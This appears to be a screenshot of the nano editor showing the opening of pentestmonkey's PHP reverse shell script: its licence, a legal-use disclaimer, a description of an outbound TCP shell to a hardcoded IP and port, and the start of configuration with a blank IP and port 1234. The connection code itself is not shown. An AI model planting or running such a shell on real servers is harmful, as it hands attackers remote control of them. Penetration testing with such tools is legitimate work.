 GNU nano 8.2 php-reverse-shell.php *
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;

^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo